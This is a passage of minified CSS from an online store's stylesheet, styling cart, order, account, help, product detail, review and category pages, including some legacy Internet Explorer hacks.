0 0 0;float:right;width:120px;text-align:right;font-weight:bold;font-size:14px}.shopping-cart-price-info{background:#f3f3f3;padding:12px
36px 24px}.shopping-cart-price-info
.left{float:left;width:530px;font-size:11px}.shopping-cart-price-info
.right{float:right;width:240px;text-align:right}.shopping-cart-price-info .right
h3{font-size:16px;margin-bottom:8px}.shopping-cart-price-info .right
h4{font-size:12px;margin-bottom:8px}.shopping-cart-price-info .left
h3{font-size:11px;margin-bottom:8px;margin-top:24px}table.detail-price-group{margin-top:12px;background-color:#DDD;border:0
none;border-collapse:separate;border-spacing:1px;font-size:11px}table.detail-price-group
th{background-color:#ECECEC;padding:3px;text-align:center}table.detail-price-group
td{background-color:#FFF;padding:3px;text-align:center}.page-box-frame{}.page-box-frame
h2{height:80px;color:#7d7d7d;font-size:24px;line-height:80px;padding:0
52px}.page-box-frame h2
b{color:#B53323;font-size:28px}.page-box-frame
h3{font-size:16px;padding:0
52px;margin-bottom:24px}.page-box-frame
h4{font-size:11px;padding:0
52px;margin-bottom:24px;color:#777}p.why-reg{margin-top:32px;font-weight:bold}.register-news2{color:red;font-weight:bold;margin-top:-22px;margin-bottom:6px}.register-news{padding-left:108px;color:red;font-weight:bold;margin-top:-12px}.select-panel{padding-left:40px;font-size:12px;margin-bottom:16px}.select-panel
label{float:left;margin-left:-40px;width:40px;padding-top:4px;*padding-top:0px;_position:relative;_display:inline;font-weight:bold}.select-panel
p{font-weight:bold;margin-bottom:4px;cursor:default}.select-panel p
span{float:right}.select-panel p span
a{text-decoration:underline;font-size:11px}.select-panel
div{cursor:default}.right-botton{}.right-botton
input{float:right}.order-cart-item-title{margin:16px
16px 0 16px;padding:0
0 0 0;border-bottom:1px solid #dadada;font-size:14px;height:28px;line-height:28px}
.order-cart-item{margin:1px
16px -1px 16px;padding:0
0 12px 0;border-bottom:1px solid #dadada}.order-cart-item
.col1{padding:16px
0 0 0;float:left;width:120px}.order-cart-item .col1
div{float:left;width:96px;height:96px;border:1px
solid #eee;margin:0
0 0 0;text-align:center;padding:3px
0 0 0}.order-cart-item
.col2{padding:16px
16px 0 0;float:left;width:555px;font-weight:bold}.order-cart-item .col2
p{font-weight:normal;color:#a50707}.order-cart-item .col2 p
a{color:#a50707}.order-cart-item
.col3{padding:16px
0 0 0;float:left;width:55px;font-weight:bold;text-align:center}.order-cart-item
.col4{padding:16px
8px 0 0;float:right;width:80px;text-align:right;font-weight:bold}order-cart-price-info
.left{float:left;width:530px;padding:92px
0 0}.order-cart-price-info
.right{float:right;width:240px;text-align:right}.order-cart-price-info .right
h3{font-size:16px;margin:4px
0 8px 0;padding:4px
0;border-top:1px solid #dadada}.order-cart-price-info .right
h4{font-size:12px;margin-bottom:2px;font-weight:normal}.order-cart-price-info .right
h5{font-size:12px;margin-bottom:2px;font-weight:normal}.order-cart-price-info .right h5
span{}.order-cart-price-info .left
h3{font-size:11px;margin-bottom:8px;margin-top:24px}.order-coupon
span{float:right;font-size:12px;font-weight:bold}.order-confirm-bottom{width:875px;margin:16px
auto 48px}.order-confirm-bottom
input{float:right;margin-right:12px}.my-frame{padding:24px
0;font-size:11px}.my-frame-side{float:left;border-right:1px solid #cacaca;width:200px;padding:0
0px 0 32px}.my-frame-main{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:654px;padding:0
12px 0 32px}.my-frame-side
p{color:#aaa}.my-frame-side
.item{border-bottom:1px solid #cacaca;padding-bottom:12px;margin-top:24px}.my-frame-side .item
h3{font-size:18px;line-height:32px}.my-frame-side .item
h4{font-size:12px;line-height:24px}.my-frame-side .item h4
a{display:block;font-weight:normal;color:#333}.my-frame-side .item h4.active
a{display:block;font-weight:bold;color:#A50707}.my-frame-main
h3{font-size:18px;line-height:32px;border-bottom:1px solid #cacaca}.my-frame-main h3
span{float:left}.my-frame-main h3
p{float:right;font-size:11px}.my-frame-main
h4{font-size:12px;line-height:24px}.my-frame-main
.item{padding:12px
8px;border-bottom:1px solid #cacaca}.my-frame-main .item-head{padding:4px
8px;font-weight:bold}.my-frame-main .item
.col{float:left;width:160px}.my-frame-main .item
.col2{float:left;width:75px}.my-frame-main .item
.col4{float:right;text-align:right;padding-right:5px;width:55px}.my-frame-main
.form{margin-left:48px}table.order-detail{border:1px
solid #E5E1D1;width:100%;margin-top:24px}table.order-detail
th{border:1px
solid #E5E1D1;padding:8px
24px;text-align:left;font-size:18px;line-height:36px}table.order-detail
td{border:1px
solid #E5E1D1;padding:4px
4px}table.order-detail td.order-detail-inner{padding:0px}table.order-detail td.order-detail-inner
table{width:100%}table.order-detail td.order-detail-inner table
th{border:0px;line-height:100%;padding:6px
24px;background:#F4F0E1;font-size:14px}table.order-detail td.order-detail-inner table
td{border:0;border-right:1px solid #f4f0e1;padding:12px;overflow:hidden;z-index:90}.order-detail-item{font-size:11px;padding-bottom:8px;border-bottom:1px solid #F4F0E1;margin-top:-1px;z-index:80}.order-detail-item
.col1{padding:24px
0 0 0;float:left;width:120px}.order-detail-item
.col2{float:left;width:350px;font-size:11px}.order-detail-item .col2
p{font-weight:normal;color:#a50707}.order-detail-item
.col3{float:left;width:30px;text-align:center}.order-detail-item
.col4{float:right;width:80px;text-align:right}.order-detail-price-info{padding:12px}.order-detail-price-info
.left{float:left;width:140px;font-size:11px}.order-detail-price-info
.right{float:right;width:440px;text-align:right}.order-detail-price-info .right
h4{font-size:11px;margin-bottom:2px}.order-detail-price-info .right
.price{font-size:11px}table.order-detail td.order-detail-info{padding:12px;background:#FBE2E2}.help-frame{padding:24px
0;font-size:12px}.help-frame-side{float:left;border-right:1px solid #cacaca;width:240px;padding:12px
0px 0 16px}.help-frame-main{float:left;border-left:1px solid #cacaca;margin-left:-1px;width:644px;padding:12px
12px 0 36px}.help-frame-side
h3{font-size:14px;margin-bottom:12px}.help-frame-side
h3.active{color:#b73939}.help-frame-side
.item{padding:0
12px;margin:0
0 12px 0}.help-frame-side .item
a{display:block;line-height:130%;margin-bottom:6px}.help-frame-main
h1{font-size:32px;color:#B53323;line-height:42px}.help-frame-main
h2{font-size:24px;line-height:42px;margin:0
0 12px 0}.help-frame-main
div{margin:0
0 12px 0}.help-frame-main
.content{font-size:12px;font-family:Verdana;line-height:150%}.help-frame-main
.item{float:left;width:300px;height:240px;margin-left:18px;margin-top:32px;margin:32px
0 0 18px}.help-frame-main .item
h3{font-size:16px;margin-bottom:18px}.help-frame-main .item
a{display:block;line-height:130%;margin-bottom:6px;padding:0
8px;text-decoration:underline;margin:0
0 12px 0}.help-frame-main .item a:hover{text-decoration:none}table.list-table{border:1px
solid #E5E1D1;width:100%;margin-top:24px;font-size:11px}table.list-table
th{border:1px
solid #E5E1D1;padding:2px;background:#F4F0E1;text-align:left;font-weight:normal}table.list-table
td{border:1px
solid #E5E1D1;padding:4px
4px}.free-shipping{color:green;font-weight:bold}.page{margin:0
auto 0;width:960px}.page-top{margin:12px
auto 0;width:960px}.out-box{margin:0
auto 6px;width:960px}.out-box2{margin:0
auto 6px;width:880px}.inner-box{padding:12px}.box
.in{ }.box
.in2{}.box
.in3{}.box
.in4{padding-bottom:5px;}.box
.in5{}.box
.in6{}.box-main{*height:100%}.box-main-blank{background:#fff}.box-over-hide{overflow:hidden}.box-main-help{background:transparent url(../images/page-box-help.gif) no-repeat scroll 0 top}.box-title{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding:0
12px;border-bottom:1px solid #dadada}.box-inner{padding:28px
52px 12px}.box-inner
h2{color:#7d7d7d;font-size:24px;margin-bottom:24px}.box-inner h2
b{color:#B53323;font-size:28px}.box-inner
h3{font-size:16px;margin-bottom:24px}.box-inner
h4{font-size:11px;padding:0
52px;margin-bottom:24px;color:#777}.text-cols-box{overflow:hidden;margin:18px
0 0 0}.text-cols-box
div.min{width:204px;height:158px;float:left;border-left:1px solid #d9d9d9;margin-left:-1px;padding:12px
22px 24px 18px;overflow:hidden}.text-cols-box
div.max{width:468px;height:158px;float:right;border-left:1px solid #d9d9d9;margin-left:-1px;padding:12px
12px 24px 18px;overflow:hidden}.text-cols-box div.edge-left{padding-left:1px}.text-cols-box div.edge-right{padding-right:0}.text-cols-box
.h3{color:#333;margin:0
0 0 0;font-size:13px;font-weight:bold}.text-cols-box .h3, .text-cols-box .h3
h1{font-size:13px;display:inline}.text-cols-box
.h4{font-weight:normal;color:#333;height:80px;font-size:12px;line-height:140%;margin-top:6px}.text-cols-box div.max
.h4{height:auto;padding:1px}.text-cols-box div.max
.left{float:left;width:440px;height:100%}.text-cols-box div.max
.right{float:right;width:20px;padding:18px
0 0 0}.text-cols-box div.max .right
div{width:20px;height:37px;background:transparent url(../images/icons.png) no-repeat scroll -345px -845px;margin:12px
0 8px 0;cursor:pointer}.text-cols-box
div.low{height:108px;padding-bottom:12px}.text-cols-box div.low
h4{height:60px}.text-cols-box div.max .right
div.next{background-position:-420px -845px}.text-cols-box div.max .right
div.prev{background-position:-395px -845px}.text-cols-box div.max .right div.next-disable{background-position:-370px -845px}.text-cols-box div.max .right div.prev-disable{background-position:-345px -845px}.text-cols-box div.max
li{height:120px}.box-tab{z-index:50;position:relative;margin:0
4px}.box-tab
ul{height:45px;overflow:hidden}.box-tab li
p{float:left}.box-tab li
span{display:none}.box-tab
li{float:left;height:45px;line-height:35px;margin-left:0px;overflow:hidden;margin:0
24px 0 0;cursor:pointer;font-weight:bold;font-size:18px;color:#666}.box-tab
li.active{color:#B73939;background:transparent url(../images/box-tab-arrow.png) no-repeat scroll center bottom}.box-tab li.active
span{display:block;float:left;font-size:12px;margin:2px
0 0 20px;line-height:30px}.box-tab li.active
a{color:#B73939;text-decoration:underline}.box-tab li.active a:hover{text-decoration:none}.box-tab-box{margin:-5px 0 12px 0}.box-tab-box .box-main{background:#fff;*height:100%;padding:12px}.msg-box{width:660px;margin:52px
auto;padding:0
0 0 175px}.msg-box .error-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/icons.png) no-repeat scroll -140px -810px}.msg-box .yes-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/icons.png) no-repeat scroll 0 -810px}.msg-box .cofe-icon{float:left;width:135px;height:135px;margin-left:-155px;background:transparent url(../images/cofe.png) no-repeat scroll 30px 0}.msg-box
h2{color:#b73939;font-size:20px}.msg-box
h3{font-size:18px}.msg-box
.msg{margin:24px
0}.msg-box
a{text-decoration:underline}.mini-box{height:100%;margin:0
0 10px 0}.mini-box
.in{background:transparent url(../images/mini-box-bg.png) repeat-y scroll 0 0}.mini-box
.in2{background:transparent url(../images/mini-box-top.png) no-repeat scroll 0 0}.mini-box
.in3{background:transparent url(../images/mini-box-bottom.png) no-repeat scroll 0 bottom;padding-left:4px}.mini-box
.in4{background:transparent url(../images/mini-box-bottom.png) no-repeat scroll right bottom;padding-bottom:4px}.mini-box
.in5{background:transparent url(../images/mini-box-bg.png) repeat-y scroll right 0}.mini-box
.in6{background:transparent url(../images/mini-box-top.png) no-repeat scroll right 0;padding-top:4px;padding-right:4px}.mini-box-main{*height:100%;background:#FDFCF5}.mini-box-line{height:0px;overflow:hidden;border-top:1px solid #F6F4EB;border-bottom:1px solid #E2DDCF;margin:0
1px}.order-msg-box{width:660px;margin:52px
auto 12px;padding:0
0 0 175px}.order-msg-box .bag-icon{float:left;width:57px;height:78px;margin-left:-75px;background:transparent url(../images/icons.png) no-repeat scroll -280px -810px}.order-msg-box .arrow-icon{float:left;width:25px;height:25px;margin-left:-45px;background:transparent url(../images/icons.png) no-repeat scroll -350px -810px}.order-msg-box
h2{color:#b73939;font-size:20px}.order-msg-box .mini-box-outer{margin:24px
0;width:620px}.order-msg-box .mini-box-inner{padding:12px
16px}.order-msg-box-bottom{margin:24px
auto 52px;color:#b73939;font-weight:bold}.order-msg-box-bottom
span{background:#3b3b3b;color:#ffec4c}.order-msg-box
p{color:#818181;margin-top:5px}.order-msg-box p
span{color:#b73939}.order-msg-box-bottom
p{margin-top:24px;color:#333}.category-slide{position:relative}.category-slide
div{position:relative;z-index:10}.category-slide
img{display:block;vertical-align:top}.category-slide
ul{height:360px;overflow:hidden}.category-slide ul
li{height:360px;width:100%;float:left}.category-slide
span{position:absolute;display:block;width:29px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -430px 0;cursor:pointer;z-index:11;display:none;top:180px}.category-slide
span.left{left:0px}.category-slide
span.right{right:0px;background-position:-460px -0}.category-show{overflow:hidden;border:1px
solid #e5e5e5;border-width:1px 0;margin:0
0 12px;_width:100%}h3.category-show-title{font-size:18px;color:#B73939;line-height:32px;margin:12px
0 0 0;display:block}.category-show
ul{margin:12px
0;width:800px}.category-show
ul.max{margin:12px
0;width:1100px}.category-show ul
li{position:relative;float:left;width:166px;height:300px;margin:0
27px 0 0;_display:inline}.category-show ul
li.max{height:340px;margin:0
35px 0 0}.category-show ul li
div{height:210px}.category-show ul li div
img{*display:block}.category-show ul li
h4{margin:8px
0 0 2px;font-size:14px;line-height:20px}.category-show ul li
h5{margin:0
0 0 2px;color:#6c6c6c;font-size:14px}.category-show ul li
h6{margin:0
0 0 0;font-size:12px;font-weight:normal;padding:0
0 0 2px}.category-show ul li
a.arrow{float:left;width:160px;height:210px;position:absolute;top:3px;left:3px;background:transparent url(../images/category-show-arrow.png) no-repeat scroll center center;display:none;_background:none}.category-show2{overflow:hidden;border:1px
solid #e5e5e5;border-width:1px 0;margin:0
2px 12px;_width:100%}h3.category-show-title2{font-size:18px;color:#B73939;line-height:32px;padding:0
0 0 3px;margin:12px
0 0 0;display:block}.category-show2
ul{margin:12px
0;width:800px}.category-show2
ul.max{margin:12px
0;width:1100px}.category-show2 ul
li{position:relative;float:left;width:166px;height:300px;margin:0
27px 0 0;_display:inline}.category-show2 ul
li.max{height:340px;margin:0
31px 0 0}.category-show2 ul li
div{padding:3px;height:210px}.category-show2 ul li div
img{*display:block}.category-show2 ul li
h4{margin:8px
0 0 2px;font-size:14px;line-height:20px}.category-show2 ul li
h5{margin:0
0 0 2px;color:#6c6c6c;font-size:14px}.category-show2 ul li
h6{margin:0
0 0 0;font-size:12px;font-weight:normal;padding:0
0 0 2px}.category-show2 ul li
a.arrow{float:left;width:160px;height:210px;position:absolute;top:3px;left:3px;background:transparent url(../images/category-show-arrow.png) no-repeat scroll center center;display:none;_background:none}.newsletter{background:transparent url(../images/bg-newsletter.png) no-repeat scroll center top}.global-alert{background:#FCEEB1 url(../images/global-alert.png) no-repeat scroll 8px center;padding-left:42px;line-height:42px;border:1px
solid #E6D484;color:#B97419;width:920px;margin:12px
auto;font-weight:bold}.footer-module{margin:0
0 24px 0}.footer-module
.left{float:left;background:#f1f1f1;height:175px;width:434px;padding:18px;position:relative}.footer-module
.right{float:right;background:#f1f1f1;height:175px;width:434px;padding:18px}.footer-module .left
.icon{position:absolute;top:0px;right:32px;height:103px;width:133px;background:#FCEEB1 url(../images/mail-sub-bg2.png) no-repeat scroll 0 0}.footer-module
h4{font-family:georgia;font-size:24px;font-style:italic;margin-bottom:18px;font-weight:normal}.footer-module
.summary{font-family:georgia;font-style:italic;margin-bottom:12px}.footer-module .summary
a{font-family:georgia;font-style:normal;text-decoration:underline;font-family:Arial}.footer-module .left .input-box{background:#FCEEB1 url(../images/mail-sub-bg3.png) no-repeat scroll 0 0;height:27px;width:244px;padding:1px
}.footer-module .left .input-box
input{height:27px;width:194px;border:0}.footer-module .left .input-box
button{height:27px;width:50px;border:0;background:transparent;cursor:pointer}.order-flow{height:44px;float:left;margin:20px
0 0 55px}.order-flow
li{height:44px;float:left}.order-flow
li.a1{width:89px;background:transparent url(../images/s01.png) no-repeat scroll 0 0}.order-flow li.a1-on{width:89px;background:transparent url(../images/s01-a.png) no-repeat scroll 0 0}.order-flow
li.a2{width:63px;background:transparent url(../images/s02.png) no-repeat scroll 0 0}.order-flow li.a2-on{width:63px;background:transparent url(../images/s02-a.png) no-repeat scroll 0 0}.order-flow
li.a3{width:152px;background:transparent url(../images/s03.png) no-repeat scroll 0 0}.order-flow li.a3-on{width:152px;background:transparent url(../images/s03-a.png) no-repeat scroll 0 0}.order-flow
li.a4{width:110px;background:transparent url(../images/s04.png) no-repeat scroll 0 0}.order-flow li.a4-on{width:110px;background:transparent url(../images/s04-a.png) no-repeat scroll 0 0}.header-ver{float:right;margin:16px
52px 0 0}.slit-title{height:20px;line-height:20px;background:transparent url(../images/split-title-bg.gif) repeat-x scroll 0 0;text-align:center;margin:4px
4px}.slit-title
span{line-height:20px;background:#fff;padding:0
8px;color:#999}.index-out-box{margin-top:10px;margin-bottom:0px}.index-out-box
.box{margin-bottom:0px}.index-show-frame{}.index-show-frame
.main{float:left;width:650px;height:450px;font-size:0;overflow:hidden;position:relative}.index-show-frame .main
div{position:relative;z-index:10}.index-show-frame .main
ul{height:450px;overflow:hidden}.index-show-frame .main ul
li{height:450px;width:650px;float:left}.index-show-frame .main
span{position:absolute;display:block;width:29px;height:29px;background:transparent url(../images/icons.png) no-repeat scroll -430px -0;cursor:pointer;z-index:11;display:none;top:220px}.index-show-frame .main
span.left{left:0px}.index-show-frame .main
span.right{right:0px;background-position:-460px -0}.index-show-frame
.right{float:right;width:300px;font-size:0;height:450px;overflow:hidden}.index-show-frame .right .first-image{margin:0
0 10px 0}.index-show-frame
img{display:block;vertical-align:top}.index-show-frame
a{display:block;font-size:0px}.detail-out-box{}.detail-info-frame{}.detail-info-frame
.left{float:left;width:315px;padding:0
0px 24px 0}.detail-info-frame
.main{float:left;width:350px;padding:16px
18px 0px 0px}.detail-info-frame
.right{float:left;width:260px;padding:0px
0px 0px 0px;position:relative}.detail-info-frame .main
h2{margin-bottom:12px;line-height:24px;font-size:18px;color:#333}.detail-info-frame .main
.level{line-height:12px;font-size:11px;margin:24px
0 0}.detail-info-frame .main .level
span{margin-right:4px}.detail-info-frame .main .level
p{height:20px}.detail-info-frame .main .level
a{color:#333;font-weight:bold;font-size:12px;text-decoration:underline}.detail-info-frame .main
.sold{font-size:12px;margin:12px
0 0;color:#9B0208}.detail-info-frame .main
.intro{color:#333;margin:18px
0 8px;line-height:160%}.detail-info-frame .main
.items{line-height:12px;font-size:11px;margin:18px
0 12px}.detail-product-album{height:375px;overflow:hidden}.detail-product-album-square{height:300px}.detail-info-frame
a.zoom{display:block;text-align:center}.detail-product-album
img{}.detail-product-album-slide{padding:12px}.detail-product-album-slide
li{float:left;width:55px;height:55px;border:1px
solid #e3e3e3;overflow:hidden;font-size:0;cursor:pointer;margin:0
2px 2px 0;padding:1px}.detail-product-album-slide li
div{height:55px;width:55px;display:table-cell;vertical-align:middle;text-align:center;*display:block;*font-size:48px;*font-family:Arial}.detail-product-album-slide
li.active{border:1px
solid #777}.detail-product-album-slide li
img{*vertical-align:middle !important}.detail-info-panel{width:215px;padding:12px
0px;border:1px
solid #d8d8d8;border-top:0;background:#f6f6f6}.detail-info-panel-header{position:absolute;height:6px;right:25px;top:-6px;width:240px;_overflow:hidden}.detail-info-panel-header
b{float:left;height:5px;width:5px;background:transparent url(../images/icons.png) no-repeat scroll -95px -10px;_overflow:hidden}.detail-info-panel-header
p{float:left;height:6px;width:215px;border:1px
solid #d8d8d8;border-width:1px 1px 0 1px;background:#f6f6f6;_overflow:hidden}.detail-info-panel
.price{font-size:18px;margin-bottom:10px;height:28px;line-height:28px;padding:0
12px}.detail-info-panel
.mprice{font-size:12px;margin-bottom:4px;padding:0
12px}.detail-info-panel
.tprice{font-size:12px;margin-bottom:4px;padding:0
12px}.detail-info-panel .free-shipping{padding:0
12px}.detail-info-panel
.split{height:0px;overflow:hidden;margin:4px
0}.detail-info-panel
.buy{margin:18px
0 8px 0;padding:0
12px}.detail-info-panel .buy
input{float:left}.detail-info-panel .buy
input.text{border:1px
solid #cacaca;width:28px;padding:7px
2px 7px;text-align:center;font-size:14px;font-weight:bold;margin:0
2px 0 0}.detail-info-panel .buy .other-item{margin:0
0 0 2px;float:left;width:28px;height:32px;background:transparent url(../images/icons.png) no-repeat scroll -235px 0;position:relative}.detail-info-panel .buy .other-item
div{display:none;position:absolute;border:1px
solid #B03737;background:#fbfbfb;width:113px;padding:4px
6px;font-size:11px;right:0px;top:32px}.detail-info-panel .buy .other-item
a{display:block;color:#B03737;line-height:18px}.detail-info-panel .buy .other-item
span{display:block;height:1px;border-top:1px solid #e3e3e3;overflow:hidden;margin:2px
0}.detail-info-panel .ask-question-btn{display:block;height:16px;line-height:16px;padding:0
0 0 22px;font-weight:bold;color:#B33838;background:transparent url(../images/ask-question.png) no-repeat scroll 0 0;margin:12px
0 0 12px;text-decoration:underline}.detail-info-panel .safe-pay{margin:18px
0 8px 0;padding:12px
0 0 12px;border-top:1px solid #E3E3E3}.detail-info-panel .safe-pay
img{margin:4px
0 0px 18px}.detail-price-select{float:left;width:62px;height:28px;line-height:28px;padding-left:8px;margin-right:4px;background:transparent url(../images/icons.png) no-repeat scroll -80px -65px;cursor:pointer;position:relative;z-index:60}.detail-price-select-active{background-position:-80px -100px}.detail-price-select
div{font-size:11px;line-height:100%;position:absolute;background:#fff;width:68px;padding:2px
0;border:1px
solid #cfcfcf;left:0px;top:26px;display:none;z-index:60}.detail-price-select div
a{display:block;padding:2px
10px;text-decoration:none}.detail-price-select div a:hover{background:#eee}.detail-other-frame{}.detail-other-frame
.side{float:right;width:234px}.detail-other-frame
.main{float:left;width:732px;background:#fff}.detail-other-frame .main
h3{font-size:16px;margin-bottom:18px;padding:24px
0 0 12px}.detail-other-frame .main
.description{padding:0
24px 24px}.detail-other-frame .side
h3{font-size:12px;margin-bottom:18px}.detail-other-frame .side .inner-box{margin:12px
12px 12px;padding:0}.detail-tab{height:36px;overflow:hidden}.detail-tab
ul{height:27px;line-height:27px;background:transparent url(../images/icon-bg.png) repeat-x scroll 0px -40px;border:1px
solid #dbdbdb;border-width:1px 0 1px 0}.detail-tab
li{float:left;height:27px;border-left:1px solid #dbdbdb;margin-left:-1px;position:relative}.detail-tab li
span{float:left;height:27px;padding:0
12px;font-weight:bold;cursor:pointer;color:#3d3d3d}.detail-tab li.active
span{background:#A23333;color:#fff}.detail-tab li
i{width:14px;height:7px;background:transparent url(../images/icons.png) repeat-x scroll -270px 0;float:left;position:absolute;top:27px;left:47%;display:none}.detail-tab li.active
i{display:block}.detail-tab-box{padding:4px
12px 12px}.detail-tab-box
h4{font-size:12px;margin-bottom:12px}.detail-tab-box-inner{width:700px;font-size:11px}.detail-tab-box
.loading{width:160px;height:24px;margin:40px
auto 40px;background:transparent url(../images/loading.gif) no-repeat scroll 0 0}.add-to-cart-msg{position:relative;font-size:0}.add-to-cart-msg
p{display:block;position:absolute;width:210px;height:60px;line-height:48px;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -365px 0;top:-56px;left:-11px;color:#B73939;font-weight:bold;text-align:center;font-size:12px;display:none}.attribute-box{font-size:11px;margin:12px
0 0 0}.attribute-box div.item-box{line-height:22px;margin-bottom:12px;padding:0
0 0 80px;position:relative}.attribute-box div.item-box
h4{position:absolute;top:0;left:0;width:80px;font-size:12px}.attribute-box div.attribute-select-box{position:relative}.attribute-box div.attribute-color-box{position:relative}.attribute-box div.attribute-text-box
input{padding:2px
2px;width:105px;border:1px
solid #999}.attribute-box
div.textgroup{line-height:130%;position:relative; font-size:12px;}.attribute-box div.textgroup
span{display:block;margin-bottom:4px}.attribute-box div.textgroup
div{display:block;height:22px;line-height:22px;margin:0
8px 4px 0;white-space:nowrap}.attribute-box div.textgroup
label{display:inline}.attribute-box div.textgroup div
label{float:left;width:100px}.attribute-box div.textgroup div
input{float:left;margin:0
24px 0 0;width:100px;padding:3px
3px}.attribute-box div.textgroup
p{display:block;float:left;height:22px;line-height:22px;margin:0
48px 4px 0;white-space:nowrap}.attribute-box div.textgroup
input{padding:2px
2px;width:30px;border:1px
solid #999}.attribute-box div
h4{display:block;font-weight:bold;color:#333}.attribute-box
select{width:145px;}.attribute-box
label{display:block; font-size: 12px;}.attribute-box div
.color{float:left;width:17px;height:17px;margin:2px
10px 6px 0;cursor:pointer;position:relative;_display:inline}.attribute-box div .color
span{float:left;width:17px;height:17px;border:1px
solid #bdab7a;font-size:0px}.attribute-box div .color span
img{display:block;vertical-align:top}.attribute-box div .color
div{float:left;width:177px;height:176px;position:absolute;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0 -405px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-tip-ie6.png");top:-179px;left:-78px;display:none;text-align:center;z-index:80}.attribute-box div
.selected{}.attribute-box div .color span
i{display:none;width:30px;height:29px;position:absolute;top:-5px;right:-7px;_right:-6px;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0px -375px}.attribute-box div .selected span
i{display:block;background:transparent url(../images/icons3.png?v=2) no-repeat scroll 0px -375px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-selected-ie6.png")}.attribute-box div .mouseover span
i{display:block;background:transparent url(../images/icons3.png?v=2) no-repeat scroll -35px -375px;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src="/images/attribute-mouseover-ie6.png")}.attribute-box div .color div
img{margin:12px
auto 4px;width:156px;height:120px}.attribute-box div .color div
p{font-size:11px;line-height:14px;padding:0
4px}.attribute-box div
.guide{background:transparent url(../images/attribute-tip.gif) no-repeat scroll 0 0;position:absolute;right:10px;top:0px;cursor:pointer;overflow:hidden}.attribute-box div .size-guide{width:79px;height:22px;background-position:0 0;right:117px;top:-2px}.attribute-box div .how-to-measure-guide{width:124px;height:22px;background-position:0 -22px;right:0px;top:31px}.attribute-box div .guide
a{display:block;height:22px;width:100%;text-decoration:none}.group-sell{padding:4px
0 18px;border-top:1px solid #e3e3e3}.group-sell
.title{font-size:14px;padding:0
0 0 12px;font-weight:bold;height:24px;line-height:24px;margin:0
0 6px 0}.group-sell
.p{float:left;width:100px;height:100px;text-align:center;margin:0
0 0 24px}.group-sell
.join{float:left;width:22px;height:22px;background:transparent url(../images/icons.png) no-repeat scroll -105px -430px;margin-top:38px}.group-sell
.equal{float:left;width:23px;height:23px;background:transparent url(../images/icons.png) no-repeat scroll -105px -455px;margin-top:38px;margin-left:8px}.group-sell .group-slide{float:left;height:130px;overflow:auto;margin:0
0 0 18px}.group-sell
ul{float:left;height:110px}.group-sell ul
li{float:left;height:100px;width:110px;padding-left:75px;font-size:11px}.group-sell ul li
.price{font-size:11px}.group-sell ul li
label{margin-left:-75px;float:left;width:70px;height:100%;overflow:hidden;_display:inline}.group-sell ul li
div{height:75px}.group-sell ul li div
a{display:block;overflow:hidden;margin:0
0 8px 0}.group-sell ul li div .real-price{color:#666;text-decoration:line-through}.group-sell ul
li.join{width:22px;height:22px;padding:0px;margin-right:6px}.group-sell
.buy{float:left;margin-left:32px;width:180px}.group-sell .buy
div{font-size:14px;font-weight:bold}.group-sell .buy
p.saveprice{font-size:12px;font-weight:bold;margin:4px
0}.group-sell .add-to-cart-msg
p{left:-60px}.group-sell div.group-selected{font-size:12px;color:#777;line-height:16px;font-weight:normal}.group-sell .buy
p.name{font-size:12px;margin:0
0 4px 0}.review-comment{margin:2px
0 2px 0;border-top:1px solid #d5d5d5;padding:18px
0 18px 230px}.review-comment
.head{float:left;width:215px;margin-left:-230px;_position:relative;_display:inline;font-size:11px;padding:0
0 0 12px}.review-comment .head
div{height:16px;padding:6px
0 0}.review-comment .head
p{display:block;font-weight:bold;font-size:14px;line-height:20px}.review-comment-relpy{margin:8px
0 8px 0;border:1px
solid #dadada;padding:6px
12px;background:#eee}.review-comment-relpy
b{margin:0
0 12px 0}.review-form{}.review-form
h2{border-bottom:1px solid #dadada;padding:0
24px;height:48px;line-height:48px;font-size:22px}.review-form h2
span{font-size:12px;line-height:48px;color:#777;margin:0
0 0 8px}.review-form
ul{}.review-form ul
li{padding:0
0 0 220px;margin:12px
0 24px 0}.review-form ul li
label{float:left;width:180px;margin:0
0 0 -220px;padding:0
0 0 24px;font-weight:bold;font-size:14px}.review-form ul li
span{margin-top:4px;margin-left:4px}.review-form ul li
input.text{border:1px
solid #737373;border-color:#737373 #989898 #999 #999;padding:4px
2px;width:480px}.review-form ul li
textarea{border:1px
solid #737373;border-color:#737373 #989898 #999 #999;padding:3px
2px;width:480px;overflow-y:auto;height:120px}.category-board{font-family:Georgia,"Times New Roman",Times,serif;padding:24px}.category-board
.panel{overflow:hidden;width:100%}.category-board
.cols{float:left;width:200px;border-left:1px solid #ccc;padding:2px
12px;height:400px;margin:-12px 0 0 -1px}.category-board
h2{color:#BB2B2B;font-size:26px;margin-bottom:24px;display:block}.category-board
h4{font-size:12px;line-height:24px;margin:12px
0 0 0}.category-board h4
a{color:#BB2B2B}.category-board
h5{font-size:11px;font-weight:normal;line-height:24px}.category-board h5
a{padding:0
0 0 12px}.all-category-frame{}.all-category-frame
.main{float:left;width:735px}.all-category-frame
.side{float:right;width:220px}.all-category-frame .side
h3{line-height:28px;padding:0
0 0 24px}.all-category-frame .side h3
a{text-decoration:underline}.all-category-frame .side h3 a:hover{text-decoration:none;}.currency-box{float:right;width:136px;height:29px;cursor:pointer;background:transparent url(../images/icons.png) no-repeat scroll -330px -640px;position:relative}.currency-box
span{color:#fff;font-weight:bold;padding:0
0 0 6px;line-height:29px}.currency-box
div{position:absolute;width:130px;border:1px
solid #B03737;background:#fff;left:2px;top:27px;display:none}.currency-box div
a{font-size:11px;display:block;padding:2px
4px;text-decoration:none}.currency-box div a:hover{background:#eee}.cart-empty{width:520px;margin:48px
auto}.cart-empty-main{padding:30px
18px 0 80px;height:148px;color:#9d9c9d;font-size:14px;line-height:20px}.cart-empty-main
